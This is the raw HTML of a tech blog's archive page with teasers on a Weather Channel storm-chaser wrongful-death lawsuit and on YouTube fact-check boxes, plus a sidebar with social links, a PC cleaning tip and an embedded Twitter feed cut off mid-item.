<article id="post-1904" class="post-1904 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-corbin-jaeger tag-crash tag-dashcam tag-death-video tag-disaster tag-emergency tag-fatal-accident tag-first-responder tag-kelley-williamson tag-killed tag-lawsuit tag-meteorology tag-missouri tag-news tag-reckless-driving tag-storm-chaser tag-texas tag-tornado tag-victim tag-weather tag-weather-channel">



		<div class='container5'></div><span><span class='wplink-title2'><h2 class='story-headline'><span class='entry-title'><span class='fn'><a href="https://ultratechlife.com/tech/weather-channel-storm-chaser-lawsuit/" rel="bookmark">Weather Channel unethical? Lawsuit: TWC storm chasers ran over 80 stop signs, leaving 3 dead</a></span></span></h2><!-- f --></span></span><div class='spacer5'></div> <div class='undertitle'><span><i class='icon icon-calendar'></i> Mar 27, 2019 @ 11:22 AM ET</span> <span><i class='icon icon-cog'></i> By <span class='vcard author author_name'><span class='fn'><b>Ben Alonzo</b></span></span></span></div><div class='wp-preview-image'><div class='image-wrapper'>
	<a class="post-thumbnail" href="https://ultratechlife.com/tech/weather-channel-storm-chaser-lawsuit/">
	<img width="950" height="535" src="https://ultratechlife.com/wp-content/uploads/2019/03/wxtwc.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="twcls" loading="lazy" srcset="https://ultratechlife.com/wp-content/uploads/2019/03/wxtwc.jpg 950w, https://ultratechlife.com/wp-content/uploads/2019/03/wxtwc-300x168.jpg 300w" sizes="(max-width: 950px) 100vw, 950px" />	</a>

	</div></div><br><p>A massive $125-million-dollar wrongful death lawsuit was just filed against The Weather Channel and the details of the lawsuit are shocking. Dashcam technology seems to show damning evidence of the claims described in the lawsuit. Two Weather Channel storm chasers ran through at least 80 stop signs and 4 red lights, resulting in the deaths <a class="read-more" href="https://ultratechlife.com/tech/weather-channel-storm-chaser-lawsuit/"> &#8230;.read more <i class="icon icon-arrow-right "></i></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ultratechlife.com/tech/weather-channel-storm-chaser-lawsuit/" data-a2a-title="Weather Channel unethical? Lawsuit: TWC storm chasers ran over 80 stop signs, leaving 3 dead"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fweather-channel-storm-chaser-lawsuit%2F&amp;linkname=Weather%20Channel%20unethical%3F%20Lawsuit%3A%20TWC%20storm%20chasers%20ran%20over%2080%20stop%20signs%2C%20leaving%203%20dead" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fweather-channel-storm-chaser-lawsuit%2F&amp;linkname=Weather%20Channel%20unethical%3F%20Lawsuit%3A%20TWC%20storm%20chasers%20ran%20over%2080%20stop%20signs%2C%20leaving%203%20dead" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fweather-channel-storm-chaser-lawsuit%2F&amp;linkname=Weather%20Channel%20unethical%3F%20Lawsuit%3A%20TWC%20storm%20chasers%20ran%20over%2080%20stop%20signs%2C%20leaving%203%20dead" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fweather-channel-storm-chaser-lawsuit%2F&amp;linkname=Weather%20Channel%20unethical%3F%20Lawsuit%3A%20TWC%20storm%20chasers%20ran%20over%2080%20stop%20signs%2C%20leaving%203%20dead" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fweather-channel-storm-chaser-lawsuit%2F&amp;linkname=Weather%20Channel%20unethical%3F%20Lawsuit%3A%20TWC%20storm%20chasers%20ran%20over%2080%20stop%20signs%2C%20leaving%203%20dead" title="Slashdot" rel="nofollow noopener" target="_blank"></a></div></div></article>

			         
						    


 			
		<!-- .entry-meta -->
<BR><BR><!-- .entry-header -->

	

	<hr />
<!-- .entry-content -->
	

	
	
<!-- #post-## -->


<article id="post-1838" class="post-1838 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-censorship tag-consipiracy tag-disabled-comments tag-education tag-fact-check tag-news tag-opinion tag-science-2 tag-social-media tag-trend tag-youtube">



		<div class='container5'></div><span><span class='wplink-title2'><h2 class='story-headline'><span class='entry-title'><span class='fn'><a href="https://ultratechlife.com/tech/youtube-fact-check-misinformation/" rel="bookmark">YouTube planning a fact-check box on things it considers misinformation</a></span></span></h2><!-- f --></span></span><div class='spacer5'></div> <div class='undertitle'><span><i class='icon icon-calendar'></i> Mar 09, 2019 @ 10:52 AM ET</span> <span><i class='icon icon-cog'></i> By <span class='vcard author author_name'><span class='fn'><b>Ben Alonzo</b></span></span></span></div><div class='wp-preview-image'><div class='image-wrapper'>
	<a class="post-thumbnail" href="https://ultratechlife.com/tech/youtube-fact-check-misinformation/">
	<img width="800" height="450" src="https://ultratechlife.com/wp-content/uploads/2019/03/ytfc.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="youtube-censor" loading="lazy" srcset="https://ultratechlife.com/wp-content/uploads/2019/03/ytfc.jpg 800w, https://ultratechlife.com/wp-content/uploads/2019/03/ytfc-300x168.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" />	</a>

	</div></div><br><p>Censorship isn’t the way to increase knowledge or promote actual critical thinking skills – the two things you need as an individual to figure out truths. YouTube seems to be on some kind of overbearing, misguided pathway away from everything it used to be – about people sharing, it was inclusive. As an educator, I <a class="read-more" href="https://ultratechlife.com/tech/youtube-fact-check-misinformation/"> &#8230;.read more <i class="icon icon-arrow-right "></i></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ultratechlife.com/tech/youtube-fact-check-misinformation/" data-a2a-title="YouTube planning a fact-check box on things it considers misinformation"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fyoutube-fact-check-misinformation%2F&amp;linkname=YouTube%20planning%20a%20fact-check%20box%20on%20things%20it%20considers%20misinformation" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fyoutube-fact-check-misinformation%2F&amp;linkname=YouTube%20planning%20a%20fact-check%20box%20on%20things%20it%20considers%20misinformation" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fyoutube-fact-check-misinformation%2F&amp;linkname=YouTube%20planning%20a%20fact-check%20box%20on%20things%20it%20considers%20misinformation" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fyoutube-fact-check-misinformation%2F&amp;linkname=YouTube%20planning%20a%20fact-check%20box%20on%20things%20it%20considers%20misinformation" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=https%3A%2F%2Fultratechlife.com%2Ftech%2Fyoutube-fact-check-misinformation%2F&amp;linkname=YouTube%20planning%20a%20fact-check%20box%20on%20things%20it%20considers%20misinformation" title="Slashdot" rel="nofollow noopener" target="_blank"></a></div></div></article>

			         
						    


 			
		<!-- .entry-meta -->
<BR><BR><!-- .entry-header -->

	

	<hr />
<!-- .entry-content -->
	

	
	
<!-- #post-## -->

<div class="navigation"><ol class="wp-paginate font-inherit"><li><span class="title">Read more articles...</span></li><li><a href="https://ultratechlife.com/tech/page/2" class="prev" aria-label="Go to previous page">&laquo;</a></li><li><a href='https://ultratechlife.com/tech/' title='1' aria-label='Go to page 1' class='page'>1</a></li><li><a href='https://ultratechlife.com/tech/page/2/' title='2' aria-label='Go to page 2' class='page'>2</a></li><li><span class='page current'>3</span></li><li><a href='https://ultratechlife.com/tech/page/4/' title='4' aria-label='Go to page 4' class='page'>4</a></li><li><a href='https://ultratechlife.com/tech/page/5/' title='5' aria-label='Go to page 5' class='page'>5</a></li><li><span class='gap'>...</span></li><li><a href='https://ultratechlife.com/tech/page/9' title='9' aria-label='Go to page 9' class='page'>9</a></li><li><a href="https://ultratechlife.com/tech/page/4" class="next" aria-label="Go to next page">&raquo;</a></li></ol></div>		</div><!-- #content -->
	</section><!-- #primary -->

	
										
								</div>
							</div>

							<hr class="tall">

							<div class="row">
								<div class="col-md-12">


<h3>Seeking Cool Products &amp; Services</h3>

<p><b>Got an interesting product or service?</b> We're looking for cool products and services related to science, technology, consumer electronics, internet, computers, etc. If your company offers an interesting product or service, we want to hear from you. <a href="https://ultratechlife.com/contact/">Contact</a> us and pitch your product or service. Advertising space is also available for 2023-2024. </p>
								</div>
							</div>

						</div>

						<div class="col-md-3">
							<aside class="sidebar">
							
					<!--right module-->				
<div class="p-time">					
Welcome @ 01-19-2026 06:38Z		
</div>	
			
<p>Follow ULTRA TechLife on X <a href="https://x.com/ULTRATechLife">@ULTRATechLife</a> for the latest news, tips, expert sci-tech perspectives.</p>		

<p>Follow Ben Alonzo, science &amp; tech expert, founder of ULTRA TechLife on X <a href="https://x.com/benbiotic">@BenBiotic</a> and Instagram <a href="https://instagram.com/benbiotic">@BenBiotic</a> for unique content.</p>		

<p>Follow Ben on Bluesky <a href="https://bsky.app/profile/benbiotic.bsky.social	">benbiotic.bsky.social</a> - new official account for Professor Ben Alonzo.</p>	

<p>Follow Ben on TikTok <a href="https://tiktok.com/@benbiotic">@benbiotic</a> - fitness, science, pieces of life, and more! Coming soon.</p>			

<I>Latest Facebook posts</i>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/ULTRATechLife" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/ULTRATechLife" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ULTRATechLife">ULTRA TechLife</a></blockquote></div>
<BR><BR>


	
<div class="right-responsive-ad">		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ultra right big responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8086115564427228"
     data-ad-slot="3115767069"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>	
<BR><BR>



									<div class="tabs">
									<ul class="nav nav-tabs">
										<li class="active"><a href="#didyou" data-toggle="tab"><i class="icon icon-cogs"></i> Quick Tips</a></li>
									</ul>
									<div class="tab-content">
										<div class="tab-pane active">
											<ul class="simple-post-list">
												<li>
													<div class="post-info">


<div class='tabi_left'><img src='https://images.homedepot-static.com/productImages/c52e6f9d-6ecf-4dec-85fe-3a5baf552361/svn/cyberpower-ups-battery-back-up-se425g-64_1000.jpg' alt='quick-tips' width='125' height='100'></div>Did you know? Your desktop or laptop computer should regularly be cleaned. The heat exhaust system often gets clogged with dust, pet hair, and other particles, which could cause your system to behave abnormally. Eventually, a clogged cooling system can cause your computer to stop working. Save yourself time and money by using canned air to clean your system fans. Available @ <a href='https://www.walmart.com/ip/Dust-Off-DPSXL-Disposable-Duster-10oz-Can/15079082'>Walmart</a>.
													</div>
												</li>
											</ul>
										</div>
											</div>
									</div>			


<div class="buffer-spacer"></div>		

<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-feed-1  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:&quot;1&quot;}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="1838"  data-feed="1" data-ctfintents="1"  data-ctfneeded="-53">
    
<div class="ctf-header  ctf-no-bio" >
    <a href="https://twitter.com/ULTRATechLife/" target="_blank" rel="noopener noreferrer" title="@ULTRATechLife" class="ctf-header-link">
        <div class="ctf-header-text">
            <p class="ctf-header-user">
                <span class="ctf-header-name">ULTRA TechLife</span>
                <span class="ctf-verified"></span>
                <span class="ctf-header-follow">
                    <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> Follow                </span>
            </p>

			                <p class="ctf-header-bio"  >
					Unique science &amp; tech, news, perspectives, reviews. Founded by scientist, tech expert, professor, pilot, meteorologist, musician, adventurer, Ben Alonzo.                </p>
			        </div>

        <div class="ctf-header-img">
            <div class="ctf-header-img-hover">
                <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>            </div>
			                <img src="https://pbs.twimg.com/profile_images/1103210978647441408/ZexlZtgO_normal.png" alt="ULTRATechLife" width="48" height="48">
			        </div>
    </a>
</div>
    <div class="ctf-tweets">
   		
<div  class="ctf-item ctf-author-ultratechlife ctf-new"  id="1993510354211717408" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/ultratechlife" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/1103210978647441408/ZexlZtgO_normal.png" alt="ultratechlife" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/ultratechlife" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >ULTRA TechLife</a>
										<a href="https://twitter.com/ultratechlife" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@ultratechlife</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/ultratechlife/status/1993510354211717408" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >26 Nov</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    The AI industry continues to spy on people, take jobs, drive up rent, deny healthcare, and now it's driving up the cost of electronics. PC RAM prices are outrageous... Link: https://gizmodo.com/ram-prices-going-up-ddr5-shortage-2000690697                     </p><a href="https://twitter.com/ULTRATechLife/status/1993510354211717408" target="_blank" rel="noopener noreferrer" class="ctf-tweet-text-media-wrap"><svg aria-hidden="true" aria-label="images in tweet" focusable="false" data-prefix="far" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-image fa-w-16 fa-9x ctf-tweet-text-media"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 336H54a6 6 0 0 1-6-6V118a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v276a6 6 0 0 1-6 6zM128 152c-22.091 0-40 17.909-40 40s17.909 40 40 40 40-17.909 40-40-17.909-40-40-40zM96 352h320v-80l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L192 304l-39.515-39.515c-4.686-4.686-12.284-4.686-16.971 0L96 304v48z" class=""></path></svg></a>                </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1993510354211717408&#038;related=ultratechlife" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1993510354211717408</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1993510354211717408&#038;related=ultratechlife" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1993510354211717408</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1993510354211717408&#038;related=ultratechlife" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1993510354211717408</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/ultratechlife/status/1993510354211717408" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1993510354211717408</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-ultratechlife ctf-new"  id="1898883803382510073" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/ultratechlife" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/1103210978647441408/ZexlZtgO_normal.png" alt="ultratechlife" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/ultratechlife" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >ULTRA TechLife</a>
										<a href="https://twitter.com/ultratechlife" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@ultratechlife</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/ultratechlife/status/1898883803382510073" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >9 Mar</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    Like ham radio? Scanner radios? Radio history? Check out Professor Ben Alonzo's HamCation 2025 video &amp; a cool @IcomAmericaInc interview. Lots of radio history! #hamradio #history #tech #electronics #science @benbiotic   @DFWscanner                                    </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1898883803382510073&#038;related=ultratechlife" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1898883803382510073</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1898883803382510073&#038;related=ultratechlife" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1898883803382510073</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1898883803382510073&#038;related=ultratechlife" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1898883803382510073</span>
			<span class="ctf-action-count ctf-favorite-count">1</span>
		</a>
		
					<a href="https://twitter.com/ultratechlife/status/1898883803382510073" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1898883803382510073</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-ultratechlife ctf-new ctf-retweet"  id="1876902473488625724" >

		<div class="ctf-context" >
